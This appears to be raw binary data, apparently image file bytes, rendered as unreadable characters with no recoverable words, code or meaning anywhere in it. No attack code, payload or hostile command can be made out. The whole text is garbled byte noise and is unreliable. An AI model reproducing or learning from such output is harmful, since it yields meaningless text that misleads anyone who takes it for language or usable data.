^����^�M^bu�v�Y����}[��e�Q�|�]���%�ݵUO$��,�J���M`�޹���5�_U�l_��[��[�5��=`VUȄ�%%;��.��������6��V`f��H�=ބ]�	�U��Q������(TV-I�M�ݢ��l]a�}a��b�]W��8��~Zh����ٳbR���*B� �&��%\�_�����Զ|b(�b<�b߭b���^�bOE	.��/c�u�1~�ce4"`�-�$8�[�6�`�c���^�(:�]65�;�c=V`�5X�5��[U&����u^E��N�"a4\C\�e5Ԡ�&>ځ�Q��x4e��[h��Uf��5�W����e�A34�e�;��}��_fOOeva�e�-gR.ec&ETn�e>^�:�Nd2�Xz��������7��F��n>��grf�nYlL�q��v�r��wv�g�g�i�fΦ�z�}V���8�����.h�.is>ib��iS腖Zdnhwne0Y���Ev+4�G��E�Հ����M6���5i�6hp��0�܃�ev�i�uݝ��ڛ��lA<h���&Þf1�钏���,jWdaqNj�VꁥZDNg��j��a���hN�26�F$��������6��nk�f��Jh�~�襫T.WA��B���a�g��kidG���M�V0-�F��^l�nl5\�����c�����ngI���͞��������k�!�����~:��^�vQ�v�׆���mj���&����v龠�㫆X�n�>=�v�H��Zo�f��&��nŒ���oF���n�k�� ��W��k�>o�6���no�6��ι�K���o����>h��n�$����q���̦����}Kp{.n	�p�n*G��>l�Fqݽp��wl�5����n/CMq�^q��"�o��q'�oj�����6I���q.�p����Vg�D!�(���&o�H�k��N�f���®�*�r�q�r/�qs��e2r?�"o�n�e�$W�%?�4/����on��+�s'�rO��K��R�s��sC�a.�|>kGss���sJWnT�����qN��>��\^PGh7�S�sC��A������D��H'�F��['�ǵ�վ�j1�;�ta���c��o�"�.sU'�d�m!�G��i��j�tl��q4�v
��5��'(�q'�_7�O��6�� G��!Gtx���8X�u}�w'��ӖxL�]�uR���
�@Oy�_�r?wt��?��.�P�ߢ9la�x4mq�n���v��p�y�w����9��v�_����/��l��ww�xI���mv�wp��w{����jK�wz�x�����<z��Y��^��{�wz������tG��Y�v����C��p���6����j�zk��(���'z�^�F�v������w�w.�����w����?���'|Y�y��x���}g�ٿyvW{@{����W�8$�gN-�M��|�}�O~����-o�����t�-�8a���w���g}�xf�|�}
U61z������q#H.��_~�W��g~�~��~'�!m�!����A�
>�����&'Rtb�"F)Q4n�	ȁ>tT8�$��$y��𢖘`���i3Ϝ�:�٩�'��MJD�(�MJ�2=�t��L5�@qBF�Y������פ��J[�,ڴj��5��-ܸb��i'�6z�����/�?F�,��e��3�3n�#F#�[&�|c𕈐+r��3��,�r2�2��	�5�s�6�=����Y���&�m���/n����y��d�8�儇3�f��9vϒG>�y3��Ǔ/Ͻ��&/O��{�.���Un?y�൏���}GC\��~�x �큟k�]��sۭ��{���M�e�h�d�c�6�x��x"aZ��$�ZE�Y��2xc~R����� YE�#Q7���FX�UёT�uMj�h�IGQ��%�/�9�&��U֢����݌M.i�}8�8'�����4���C�'�Gަ�5:��N>	�z��a��ɸ�`ڝ'^��D�^�Bzh����xv�X���vW�Iʙ�P~�Y۝0�Ƨ��֩+��Y�Z`��R����b����nI���4�tz���ZU�a�ɞ��eZ%��	5ԫ8��*~�� �yn�'�}����۫����@�Ruڋ ����Rl�_.4.�9`;1�k;f�k�J_�nz߹�;���RC$!/��ڋ�o�%�|��a�zz��mެ0G�N�ڳ�FmU����jbQ�&�����Ǭ�:�\{m۔'����@�Q�˳}�6���sB;g��	s����qI�p��L�-�P�}4�U�}5�Y�\r��>�+��=v�-����l�z��v/���v{��#�8�y�]t�"0x�o�4�+�<�謗�;]�/��]�K��K�;�.w�`��;�y�n�|5���ܖ�^��&��d	M��
�׾��X�;��^�#�<Թ1O���T�#����7��I��<�ﮧ��eoQ, 
~t>�yLt�q]EČ�oc_��'/�ͯq�K���9���x��U� (Cj��ջ!qh����pS��b�	�-s�a��&�F�o�S�`���0q%��	��6�)��ZtES�g&��0�ĢӈF�m"b���"b���J�C��opW��(�+�0��{�
�2�).���T�"A�D3�� 3�F5��C�$��-��ˎ��)Q�G1.�u�dߖp�N����s�
��E�9ES���$SGÖ	h�-�e/�׍ҏ�T���Sj�\�4�#�>S�Ȭee���ǋ���&�U��3+3��:y~Ӎ;���8��Xq�@�&@�y�}/b��0��8[���d!9��P��1���P0�w4�~қ͞���
N�$�g,?��O
�C�;�t�Y�3�[{dD�4Ή��y���ܙљ��wF=�VZG�H�{�lB���drԣ(�T�ĔV��.[O�7Q���
��S�)���������R}��9��$u�������ԓ+�kVC���L��6=��pI֘�s�.�\�)���1�s��]��Ͻ����+H�JT�f2Vߤ���gV��i���e�Y�	Z�����m����6M�]=�oA+�ЊV3���i�S���7z�$ +��u��u+E�m��v�;A�����Ӎ�Z�9ي+>�/8[��-��6��n]9��Bֲ��nv�f&�޵��g1uhUҞ��ƣ*=kX�N��s�O�K�%5�p}pumk���?����U���0�H�/�?<�SE���p9�K	��_l�i;)[�r5�D,j�K�ԑ��Q�S�Z\�#˸�H�&�k�Mx�OQ����c9-��I�r�ale&Z^&���(���k�s��+b�ٸ��DbW;_ ��Ǭ53�lJ4[ٶ���x�8Ǖ�y�r�)���2��:�~��V�җ&u�5*e��ҕN��C�yX�τ䴗��0�8?����s�,��%�V/ә���L(��暹Վ���^����gFn�����Q'���np
��pO�e��6�@ꆲа�<w�Y݈ݡ��D��.�d+���#�m�*\���6�9��������%��~���8pǍF�Ҩ� �p�d��~o��yj�}�C&����|.�a����GȠA����� �޾1A��3N��9��rpnC���Lh�uy�\?�<v��;"���w�gq�%	�Pg�ۥs����M���ʛ�w\�����.��S��SW8|o�qy�0�p��#�3L��E9�����g<1���)yǓ>���|��̰�{a�~�I��Q�y�>�&�O�bnwH����^����׽��b��>����mC�����}�G��hO��{�B�#�\��~?z�tu���.���v��<�������'_(�?����Vc���şP4�����%��	U_���u��y�(P������?��1���:��I����}���q �_ Jױ�>��1�?��ޟ�`�����^�1����C	��>�` ��.�:�D����-� �WiQܞ��<l��
=�� ��
�����!�ya���1a��-�:��m����#��������=�!���-!�B���Q��ٜ��L����) `ȴC�4|7,8D��b��ǝ��y�9�;Ȣ,¢:�a�ۀ<B��6�5�P:,�!��>�A��.b3j�]$�AcX�T&��
�4�3 �P B8.+`�9�c��i�/��:��8�c
�c8��a&� �#���`�L6�@$AւA:�(�8֣#"#�U�!�Cr_5 F~�!`B?tܟ5`%N##Y��u���*0�<2�JR��`:ĤL�d=ޣFfN6c/�?�#� 1��P
�<b�Q�#R�c14�R�D>���`5�K&T�{!`��dHf%�p�]�r�S����I��3~�#V 脌��P�#J~b9��*Te]����R:�5#_&a�a.eZ�c!��SB��QeQ���ea���J!ff&b��x�V~�%^���ђ	~ �d3*eR&�1p�^ PЩej&9�%Rv�5��eb�eb���-�n:���Ba��0,��-'��sj�g>'h�������^�fQ�e^�
��afx��x2a��F.�^�'m�'y�a ڟ���:Zeo�7�r�.��sf�t��tRg	�,b�Pf~fz��e�x
�\"&=�!3P�{r,�mD���j�(|2(rh�C��2b��m�eUr��&6't�ހv&1[���_�}~Φ�#0��%���e�:��:x�vB%�B�z".��(fv�a3�� �v��v�&+�� �娎�kЗ�
(�
���]�&Nf��]��`Ȭ�-�Ni{�eZi�E��O:*ݾ��2��^B
�B~ޖ�]�Qd�Cb�¹<�;��;���y�<�)"�d�j�G��tņ(*&����"���� `0䤌�e��z���iG�C).�2h鳂��:hyNk;��(�Lp��j�R�(j����B�~փ�����ī(�D��e��o��#��a�ڦ\�����B��������zkJJ�t^��������
�$��+.M�X��OX#ұ��)Ě&�J�`B�Z��A��)af)�� ,��Ct+��緶�3k�V���f��m��U�ǢlZ�*��Ҟ,�V�d�R(�b(�ʦo
Ŷ���>���+��캎��%R̗X�Vh֌<m{�-�J��j��B��B�
��-�J�2���-����ltZ��.��O���%̟��+�6�
�
�':d����j��b���j$�^�'.B_�m����>!��������-����Ƨ�u�,�òfm�ޏ�`9(N�ih�&����*�V����1B�᭮�+ƦmsqNRЌW���%!��N��>i�bm��!�Z떾,��+)ί����ك�"�.x��h�:�����Yoc�^���X�p|���Φ�^1āǺg�����(�(��oo*!?�/�!�
n\��: '�J��ۗ-R�-ApZ�!�L-�/�]��~m�����_e�����c��$g��q��`�A��m#�T<��n1zN��&�{Z�0.;����n�*2A�����E�Ŏܗ�u/l,��02�//i�n��*��!���⁃4/��b��CSZH�j�JN�$����i/�!�;<��R*d�l@*����'�+�¦.���`�4��*�����afX�4Z�*�{'1$�2:�_)Gi��d�g���&8�ßB�-+�.�/k����\D�6�	ʮ43����(o�<>�@�r۲q]�5�.��-��jB8�k�o]|�6K.-o�x��!3��sN&zd��#�)i.��~�?�'��.���2$4n�4H���-�mB���:Kt�U�4��1��4Ks>({��o $=��"34�U,��M��-�N��ql�<�;�Q��0 |.?��@��"ڳ"��?��	��afT��M� �Lt��;ׇW������А�����.4�I-�o0`��GS��	[��9�VW�.�uW[�`��m�����u4"c7��pZ��G{48Cp6�,�0f��f�zv_��V7�O�\�v�H����Y��*���2����2�����;,"o�E�Y��J.g��^O�RQGq]`�r�KY�=�=+�?��k��-�2{R�+�6P3�5H_���o{az/_s{�rG7��B��l,�Z,���&u0��T�lr����
�	3#%�gZ�nвL��p�W��6��{_8��KP'ŎC�"�2LS��2�Z�R�.5xf�\����7�8E߸��8��x�E�ʂ��B-�;�q?��&�Y7;�� B3>(V�{+ʂ,z_����J+wy*:����9��b~�����n��9��yOl)ӷ����jm�B��� ������k��:�����E��������������/*�bm�?����#j*�B�D��� <����yU2L���ڨ�9�c�w�P\�8.�hۥt�2���A�z�9��2�2��D/W�Ms:�����zq�w�7��*������@�hx�z3B�G7��'go.����v��߯?��_��=��qA�粺{���{s�»{y�����yç���&n��2���l�q;S㼦�J+��z �?�3 �:���f����W2���.l��_#%�æ:���/7}��x�Rn	��)Uj�ެ:�o�AI��s��3z���34���Hf
�cxb?HCm���W�п�[�+��φ�Oq����O)2�4�3a-#q(�k�6h^ۥ��Bf>5C���}?K.�ڞ�h�l��ҽ��g�6t	����z?J	��s/�[,��È'�oV�̧e\�I���g�,S;SK7y�yw=J>9��ogB������!�u[�����;����p9rC7B����+!E�����{��}�[��b/?~�Z)z��:y��;CLCf��kMLF.��4��Mb&�"5	��G,]X�t	FL�3ü�i�JN�Q����	P�h�%�*W�RK#%rJjT�O)5�*�*)�L��R���cC�cɖmn�Y��ܣh���s�BK'm�����WU,��\�2�?�kW�)ָ��g��D��E���|HS�ɓ!�Ƶð%͛6U�\�s�O�B{�6�)W�tNm�,V��w�*��b��͢{�;,s�xAy�Ʈ����K<=�3Z#'��dMn�˘o�9\��#�lWQ��� @sU�G����-�ق�����
쪩܍���3nA��3K�g.k�c�Ae�|�.��[Q�G��#G������¯���ĺg5�/D�j����|�@�J7ݞ�B��j-
�b��YD���qC�~c��t�<z��P,n����:o�џk�1O���%GM5�=���e�14j����ˑ�Z�$��S'�()��->R��n+-��
���#��Rcu��)H�S���MJL�3����^�T��`��h�=��1V��	�Z��v�3x��3h%#����U�����K�m��M�M�?}�*W,ΫR�%�!T�q�|�,3�hn��]Q�=��Ep�p+y�\�;m�5qO��!���5&.f=^xa���@q<�Cvf�[˺�V�P	�!&ͽ9SM7��]}�hS��8�UU�!TN�y��.	�D|�{$Ń�U������0��0g)�uc��>�����ڑ�ZQ��A&���e�L�&4��>[�-97cȶ�)1�z�uȵsm�g�i��DƲk����ޯ��Z�Q�tv���UoZ�ĬI5��e?�"�����u?&��|��.��j����ӕW>�AGA9���&�Hs ����#bV&�|ϙ��g"7rtZ׋)9d:h��,�B\�eZ��ܟ�՟"\o���ԓ:���r�C��R�>�k\`v(�5z���ݢ�@�� ��PB>����
է3����R�ާ��m����� y8����h�ZD��r1i�I4��A��ʉ���.XE�MZh���� BE�0}R!/%��0B��9]�/��a��UG���k7,�o���(qc�t� 	Y�(r�ST����,�^H��j�31��(4cS��9������I;qBt�S��dHW>P��D�,�H� ���`$%�IK����k!� !�
 � ,    @@ � �	H����*\Ȱ�Ç#:�7D�
Dx��c	H�0ARd�BV ��c�	0)���`cM�@��d	^ON>�*��ѣ>ڹT�R�@��s�?��V����)�`�n��j"�tʔ�ȶ�۷p�:�V���wؤ)e���U�t���7��I�hc�H�������T���*�k�ΛѪ-G���ӨS�^ͺ��װc˞�Z��r+ح1ߔ&����r0a�|{X��q'��%ǣ�ܲ���C��̝�f�eh��O������^���p�����<�b(՝맞�?���m'��e���Zr%���&�	 �T؞{��7�m��ga��'�ב����b��!���0�(c<T���%g�`��c�@^xS����%N��R(��"h�8�TV��.�H���ȑ�;��A��#��9e$l�GuM�ٓN���x�ie^zu�g�`�c���#�C�Yd�HV�h)�Ig%�(���f��|�祠��_��*��s���h���g���آ���*�0���)����J��g�|\�JT��B�j��8�w��e��
���
�k�>[�9�*.Q���*���)m��f��i����������7��չ�Bki�W˞�4�kh|��h)�/��6�*���)�Y��q���a�;<ؠ��K�OLnŖ}��C��87�n�!+�g�&s�טA�+-��*� �l�h9G�9mS5�UkIr�#�a�){��!N�r��Y|��GK��pGd5A<�n�_-6����<���$�M<p܈3���;3>��y�7�}Of���;���n`�+���Xk-�����E�$�	I�]�e2w��͡�~�A�����~&��ﱞ��-#;"��Վ��}���=��Ş�z�`�ٺ�5!:��/7���4?�1�����AP���ƥ��>�l��<�P��f�>�%�}�V����/u�*^a��5�e�1�`fNd��]%� �[��'?���B�^
�G��-�K���W@�%�$��g��/{*�!��l�B�Ul�4���p��.n����^����ʄ����(fqPm��a���;`,�O$�a�U�*J�Z²��.�	�I4 �w�'B1����8A
�-1.䉢2���<J*��b�8�=&�t�Y�F�P��">�0���v��!f��&(Hr����%�'B��Rd�']�ˍ��b�c��$U�񎯄�� K�Ζ�4d.YwK�Un�[P$+�b8y�kSb���@m��O���Y�k��HL3_2��9r��.��:q��K�����d���c�ʕ����>s�Fx��>I���DTGD��A���B��	�;%*ȑ~-��\s�Qy&��K)MJ҉R��<��Zz�m���̊LgMi�s0�<�� �R�2rU��h��RNn/xFU�R[�7i����P��>��gM*�zգ���˫P%E ��U�hŪ���Ka�u�'
�2�eW�Շ a�:��֬ޤI���d&��ƴ��;lZ�W���+3H��T��g���,Y0:�S�%u,E[���ՠs�O`S��.����E,l9;H�^���1�iK@�����+�f�׶!���n犱�&Ϊ���t�{�����!R�n��R��uK�����V��ucm�Z�Fiw	�e[|	�|�
 ��yŋ_V�ul鸶 �
w�
��b�E7���}�Xڎ����+-�Z�L)fK �[���ľj�F����2�Y�b?��1f�]{b�}��c�1Ny���n�|�pw�ll�"0NrB�,ܙ@���ݱl�xe�d���c|o;��ef���}��K<,]vN�ʇ�j��ia8s������Q�F�Y�	>+,�4�w�(NT�[hCYF��ƣkI��Nғ�j>���?�&HK�d����67�xRƝ�2�Y��.��L/6z	8�4��4����6E2��m)Ϙ.�Xia����*d'���ᨩ�li[x�v�Q��zoۖp��
��ir���0�=�q|��G��7oz�[�8�U���W���>17��}�����u<�M�j7\���Mݹp��W��Ɓ̕�qu���1��z�3�����m�}�|{��y�ep�{|�3���u��$����������[���a(Z�`�4W[���v���l�����npY�8�z��K[;��н�s�T��z\�����sa�s���'y�G~�͎��C.�#��X���G?�U���&���������@���eO�������}��w!��"S��O|���u�o,��}l�~�Yx��;���g��"��#��n�~��@������g��|-~��\��i��O������Ͽ����������{<��|Y'e�G~Pf~�Gt��~�vJW���|S } 6O ��؁��.��!� ��y|�2�%R��Vd5�|����|�x�zJ}ӗL'�_U�y�t��(Dx�H(J#��KH�+`��oRx���=�sU��M����0*��	h|��x�dt~YôtgW�v�:�Lt0�Q8�a�vX�x��6��B�~��w��x�&7_��X��4��]�_���#.�7�($�V�2&V&CLǆ9��in������%|�84�脌؈�+(,[U���r���g�zC'�8膡؀�'�yXj�h�Ȉ�?�`LH��芎��\b�(���u�qf�DE����P�"s��E �;\��ø�쨎��K�d1(�X�И��<,8���'4�$��4��Hs�G#�H��x2����Fnd�y��x���T�W�i���$I�6�x�x��&���ɐ+�?�|�$�]2�*��i�P�x���ո�	�$4JA����#i%i�3��/��b�.�xym4y�7��|%����*ɏ��`CyiƇ�̒��Kɔj�j^��R�rq9��zy�6��2�k_	����A�S| �{7jI��	���p9��I���1y����9l���Q�`��D��!@�hv$٘l	��9��W�dI�U9�x���b��ٓ�9�2��y_��E�k���ǚ����H�ui�╶)*�藞	��$���@��g��ĩ�L����Y���Ϲ����Y�\�p����)�L��Z�r��|�i���^���i�����=�y�`3�(h�;	��o݆����$������ɟ��	��� ��y��Q����ڠ�$��u�VT&J�A��2�5Y�H�����Y%�"*�a��#J�+Z����)�N��	9|��Hʢ�F�j��M��Wj��	�?��#
�9�Fz���0��R���y�O��_�`����y�Y:��:e]��|�g*ob:�QZ�u���	���2
8q�z�%�:j�X}5է������{ѧcBI
�kJi��i
�,>�H���W�����xJ,
㡗Z����৩�ct�*>*�����Iz�L�R�z������$����j���=�*<�ګ�	��Jx�j�oJ�������z�M&�Ӛ��E�؊zJ���jz�kĦ��ZPh)���9X��ؒ����f����J���XPy���g����Q��ڬ����ˮ�i����W�KH��+�j��)k{b�&3{'���[��K�@i� 
'˦q��.K�=+�6�:���S�<��&;��*�ך�&����g��)�K����
ř���j+�j�I@[���Z��CG�?;�1��8Q�>�:�ڧZ��l�o˫*$�dڭ�=v��H;�L:��8~��h�{�1[��ۍ�9�j��9�����7��[b���!�빟+��azB�&ᕦ˸b�X`���ڹ�F����{����7���zY՜�;��{��ې����)k.���+�+������|i��\$[�鋺3xQ�L0��z�Kˊ�F`���Q�����d��;����	t�T�L����?`�;z�{��������ܲl��;�b��;��G��{��˹�I��+�L�!�=)���|��+�,��I�:ܽ���7�g���\��+�>ܿ�� ��7���ԛ�G���+�PZ�M�Q<��hc
I�U��߇��B�<�Rj��˸ML�r��{�B��n���]L�I�ľ��#�L�'F�Q��H����Ĕ<���|��Ԥ�|7��RܿLŀ��p\�5@l�_ƚ��z�Ǿ��*�¡Zʸ�R<�i\ŗ�����
xR˲>fʢL������a�Fˮ<�˘�p^�����uh�?0ʅ����n,��L��|̭̯,�׌���(��3�HZ��\2���\_�L�#��UTr��Ĥ�;��l�������C<͛;�^�Ε<�5�]E��䬦Ħ��ɴK�������]����Δ������|�6m��#�;��d�+�W�|��<ұ���+qc�,�X�[X8-�����E���&�{�����ҩ��,6a��SH�5���pM�<�-���(+�2�u����ښ�_+����lM�P|�����q-�]�E�{�X�"�sx����h��)-�'jԬ�!V�m�p����vX�m}Ӯ�͐۲��o��`���غ�ؘ�{�M�(�����}�|�נ���{�{���ѧ-��g��wؠh�ȩ��m���c����������mW`�U��ꭱ�ٜ4��$Jܸ��Ǎܠ]���]�W����0���]��-}n��M.���>�^�N�>���Ο0@�Y�=;=�����]���ܷZ���]�^؈��fp�8�9��{��>>� � D��n�}��	��L������=�ݪ(�޼QwM��}�'��P֝}�,�ܪ�3�����H>� 	o��t^�n~�x��z��{��N��P.�T>�WzX��2��ڗ���]��Z�m�,��u\ڬ}�6��An眾�y����|>��.�������Ŋ\��Y����.�=��骉�B����� �^��n�m��^@���./y���������'�Ҷ��0nt�N���>���N�Þ��^��짮�͘��i-����]�ٓ�׵K�������Y�����n������^���U�hD��~���R���NԖ����������/�'��)��%��섾W�N��V����:�����R
����F��J���*��+��&��I��>�~�Z�}�)׉˵N�[MSV[��0�H��K��L��P�r?�t�O���Y����"0�<��Xa��fO�����K�j����u?	�/��?�v��x��?�{_�6�����O��ܳ<�X<�#��$��i��n�po��_��P�u���������*���#)n�؎��������z����?�v��o���ٯ�������=�X�7��ʬ��������"�E?�����ݿ�����V^y"%� `���Å%>�XѢa�b���B�Y��I� R�,A��K�1e�4AS%K�9�i�gϟ3*@@4hQ�I��(H0�S5x�HT�꣫��n�:I�W��[v,ٳi��e�Ѡ�p�Ƚ���]�h�����_-^�l2D�/jt�9�|�l�rΛ�mn�ٳ���p��iԏ�"]!��`�v��v���Yܹuﾭ�v[�s�O%���޾�a$,C��7>q�#e�$Cg������)0 ==�c�����<86�߾y�*[�����x{�<n��kC��� N3O:��Ө=�<�N�����B
;� ��L�����0����?�v�o��Z�E i#�4�@�<dpA�6�.�	3�C��;�{���>�Ɍ6*Q��k�>,��rK�������bn�m���x���6�L#���!�,R�<��p�?���\�=�¼��KF�t����4M��R�^���{��N���>�ܳT�6��OUtP(k �Ь�jL\r�U�]�tLI'�RK1�����$W����2$i�M�xL=u[TSe�Up�U����)k]�Wv��Xx���4�5�\�8�4���#H�6�i�Ԗ�n�w�oǅ�5�u+�FW^1��KG���y�w�Cs���}Ms�Y �����FxH�E���U�yg�.w��a���]56����cE?�w�6EV3�{kx�����ɰ�S��g&[����솷V�g��2�V*��oc����HC΋���TZ�����h��Ӯ���l��5�Tl/;l��~��f��|�g}�D�->����t�����`�&6���=��"o3�(i ������񙅟����n[�6_�	c����K7�z�=~zXJ�Dv�g\p�8 ��3�G#lg<���g������s���X�[��� bOil�\ǽ��-|IX���w�,����$9��/~
�_u����� I��b���`/�+��Q��'�Cm�7�xOv0p�+b�-��p�U���� ��������P��K��@7��B�,� 7����N�84��/�ݮA8��Ǿ�l+�d"��DN1�ց��r.uы^�[���0T{����&8���H�#쒙L���I*�Q>��	�x���-�l��\	FC�I�4L�"�$<BA|I��SDЌ�Z�d19sǚA���cd8�G?z%���W�:��Rd���u��2��<�/�e�N���L�2����Asz�;5홺W���<�]��-���)V�8�x�a� ��0E�FT��t�斉9�Z�:��3!$OTN�#]Q�
��~ڲ�#BЂZd��L	-�2��o�;�)O3��wvT�R�AQkPI$�Ҕ�,I��+��s����q��Ғ]-��9�`���ckY�j֣�U�;Xk[��V��5�s�+XG�u�s�Rז�ZM�IUQ�����CD�[5@W���r��T=��*{Y�f�)��<��,�V����UZ�rA��MmkI�Z�v!��#́�`�Љ����a`�f�X�����K��\��_��X�:�͞V�ӝmk� ��!���n���7�W���!�[^��W���{eD���W�(L�n��Bz�"N�K)q�
F:���m�Ilj'�b���epw��`���C�-|^gX��0��v��Η*�ԭ}�U�j���/q��8=�ZV	�P`J"5B�M��},��Rc �q�+a$S8����0��kX���!�I\O��v'e�{]��F>��3-}	]�X�C^s������y�M�%�|穮�R�2��2�gY���m��\�/#�0bƝC�`Z�2i��<dY�Y�t�D�������쳟G\_A;u�)ua��O.�v���L{w`�Җ��6�\�O�����Y\��R�w�*L��V,j���_��p�N'5z!���Gs�k^��țN����V^���V�[PmOn4��O�v�}n�KT����i�F��`w�����w��KYRc:����� ��"��_/&o�r�������ۇ�
8��P���p�5�#!�R�S�3�9���z��)�mů��-ϛ�9O��	"c�6�p�M����������~ubG{��9��"�@������l������NV�7�37�����c~w��B�{���nu�8��z�y�R�{�Qjv��y�l �Sf8�JT�4`�N�0���Mz����8�z�KF�*��w��y�3�.�<�D��Փ��ҟ�诎z[�]��G�����ֻ���7I�tϛ���E7�b{�v�%��1p� ��%����|����>�����=����}k?�u��ˑ�� nۂ/`?088��J?��0�=��?����@�������_;VZ��c5����>A�1#�R�B�O�Ah@�"I����3>���B�@竹���9w�3��<�SA�X����z�d@-��Ǌ4ɚ4L��У@ �"�3,�[��� <�{KB꫾.��?�۾(�=��Y��1������-,Dt�Q�B�2��:,C3�DI�DJL�_PC�ꊈ�>���=TB�#�&��VCA4���!�2-VD����AY�EYDD��h�����J��_BL�=sCN<�}�+l${8�);(�C=��H���Z4�m�F-\���1��^��`DCt�al$��8�d�:̾DBjd7���Bo�GoD���\$/r,�
<GdHH�\Hu��5d�I9���D��?U�>���G ܳ7��S\��Y.I>(I�l@3c�� HG$ÃLG��I�F#ԍb4,w��6�P�H�1)��H��CS�HT��a#B\ʓlJ����E3s�{D�|���J��#�D�HO�Ȩ�I��GR�F�4ʏK����I~$Int����D�˖tɬ�I��ʿl�K\Gb�D���K��-y|Fh$J<d��I�h	�˨|J�<ɻĎ��KS���̳L�ܧ��O���H�Dˇ���4�{,�|ܶW����ͦ�IB?E�K��M���<ͯ�
�<��\�����MsSKڔ̶4J�ˤK�4�.�A\�I��M�,N�DNvl��\Įs�%�N�,ų�N�����E�����N����	,��L����0�L��PL�tO�|G�|�z�ϵ�O�|��M�$I�l\P#0��<�EP�ʚ\O�Ŀ	�N4<��"���PT�B�N��P�PQ�0ϗTQ�F�̇�H�DL�l͝[(�|�׼Q���t��t'�)�إX�L2Q���h#MQ��LR7=�%UO�Ȧ�lN��О�C,����Q��C���2���4)BR���OXTF=R6}SHe�uR.���P����E���F�T��ķ< �R�lFB�A'z�RjTGE�H=O
4A���\��;�S���NMKP���S�|���FMUU}���I�*ՒU�VZ��G�S{Q]�ӝ�T��-Pa��-M�.E��T��Mfm�V�A��h=�4�V|�Vl��8M�I�TQ���<�ĜPqm��+�PEW�EE�2�B��W�-S�C�E^�W�����W��W8%����S�P��Շ�T�UXs�SK�P�Bր��w�Wg"É�i�Xj�X��~��[-Y�\Y4S�Ĵ�q�ї�ن���ܽ���5�������ٓ���
��Zd�-G��*�|�*U���ҦuY��Z��۩�؅h����[���,3��YW$O�[�ZH,�O�ɀEZ�x[ńָM*�mY�m�b���·EJ�F��ڬܿe���WϺ.�M�l�]�m�	|\�E6�MZ�����\\m2��;��]REA=]�E����-\%���5Qŝ]�E�ߕ���P��]_eZ���a���^���kdW��Ffm����Uݝe��
��;N�����;}��J�]ݥ�˽)$���_�ݴ�D��I�|K˼��ܬ������
[ԑ^S6G�3��u\�eP��D�. �^���%�^>��[�-_��&/�E\T^��/we^HK�"���z�����`��_r��c�P�K�
`����]*.���ɛBJ��\�uE4.c�5���mc�*ܣ29"f^�N$Nb%�U&a���?�����/�_-V8U�&ޤ�x�{���1K�dL~c8���-b#^<���;�^=6�&_�_)�]mρ�a�<�-�bZf�]>b͒c^�,_�e������X�P�Q��=�c;�c(]�Ufe(Ve��^X�N�ܫe[����a�+r֬	f�c��c2d�f^�2|���h�C@�U�[k��� `Y����ovdH����r֫��F�aVg�z�OKf���g��gg����i�fMmeA�g�]�h�>�m� �V�>g�������d���̊�g���~fh��{�jfN�	�f��E�m��F�>bd0Vi��s~�N趲�>�n�?�᝾h�.�SF��c�N���^�lj��̏�k��j�>_�O��il�+S*{5fN�k�%�>��j�f(o��ve�f���(�l^�l���H�k���:j��N���&��F��nm�dl�kۋ\���`��&�|��(�m�א���=����ت��ۮ�m�l]�^�c��զ�v�ņm�Ereێl�.��k���_n�o��l���.m��A\4������������&�n�Fk8#}���o��m�nh�����F�j��/.���֪�o�VĎ m�~1���v�X�i��o����p�j��m��4E�	g����7�냓�	���^i��m�p�?��v�bD����΂�u��r*�������.���q�Npgn	u�7���9�{�yd�F��E%��q)��D ?�o+������g���(�qޫJ�6s2��^�F.sEOi�4sI����p�7�sNWh�7�Nm<����j>�?Gug� ����ltI��#s&s�q0�a�^�_��\�sɠY�
�M��/,v�.%:�BV�c6(7u3��S�vm_uVGd��HXw���"Q/�1��*�qr�vG�[�wM�R7'vf�w~��o;�v�$�j��;�v��vC�Vwu(r"'x��t�� uu'�Gww]Ws~�t���wOrN�><v#��z����P������:��G�?x��lE�X��\Gw���a7w�OY~v���OjDo�e��稄8v�F9eO�~�� K���0���"ʚy�G����w��oˣ?t\�K�w���a!�u�5���y���Rz�&y�o�{�������y���!���o���¶so_{�|6GnW������`/���{��u�_}�O���z����I|g_��x�����s!�����wyA}���p��·��Q|��F�q���]��{�o}ׇd���d��%���C���z<w�ƈ��������|��yq3_������W���?��p�
2l���C,$�h���"C6���#H�O�\�b�J1c��a���=2Ӽ�C�f��:)E���'PI��UU��łwL��&�2o�ҩj��N�Wqj�:�+ؘb�Fu��lJ0j�j�Rem$AnĨ�@�"N����6mK�f�M�W��:�#9�$䑒e�Hzb���5s��#�С���Q�_���%�:+�H�f=j�vP�'�@XCo����R���+��_�d��y�n�Rw"�nf���z�s�����b}�l�M�=�}S�.,�o_4}��}�>-��j�1�\l��V��͆�zv��p���4w�k�g�tVb�aW %��DpB]x-���[�ţ�C��;�p�=:���)5i�	��w��(^��S�Q
�oE:�Hji!�]z)�`���*���Ge�Y�����,��by��#ֵђJ���v�
$�����=�g�:y�"O�t����d啋}�'�[�&���Y&��i������(��!�b���t~�h�CAX�*���`Ѡ�:�fD��[�=��^��
��JZ�Q�iz-{w&�e��~�-��6{�k�)�
�:;묵��X�5��d��y���Z�R�j������觐<-�;MY-���-��.���cw깪� .�$�*k������"rzc�/��o��u�BBj�_��ܤ�	��`æ��0j+w��KHOg�8o�ws�2����$�Y�lRt}X�����/�So�,�����Y�|��u׆2����+m1�o;��G�E�����;�� ��H���u|'�M@�2k�6�Iһ��s�}z���D)�@�7�z�N�����Ʌ��}��[Cp�6^zɑ?F�] ��,e�J3͉*z�q���Bk���g+;�|K|1�M.<��7hn�3e��Z˿្ۙ�������@�[����F��a�g�;`�H��1!|t��G���`P;\o�8�q��8��fw�⑧~�B�z�c'����TCO�B(@^�{��nh@"�(Bc !A
�iɪ��v�>z�s `�FHBZfy�K�zg>���M� g�7�H�<<c��8�jL�{{��X���1Q�����>��NYb���r�Y��6�D'>1�c�V�v��&��	b3)�:�ow�c��E6�݉�F@3O}ɛ]���S�J�K2�d�"eF5J�����~�7M���9�'٧GbM���LW*�7qo��z�I�f�>�f���l�N2Fr���e݂��br2b�L�3ȯe����� 4�i;�Mp$������XzY|d���Kt�r��dg;ߙD����q&���铟d�(�>�t\Ep����q�3��K�r�˅�s�ۛ�nGɹ��(�0*T����Z�(H��On�ٜQ�<'Í"4*,��Bϙ`246 �)&}�>�qs��L�8�J�֎�H�m�?�!�-�GU�0άv��u��H)����4�IHY��LE�*m-�^GU9Mѐ���g� �Ȧ��[0�*_���&¦�͉e��ӰӚ�����#Q�sX=8*Uk�7�u��4���?n4���,h	DZ�ʹ�YI�W{ĸRϵ���]�ؙ�Kq@��n���B�|�
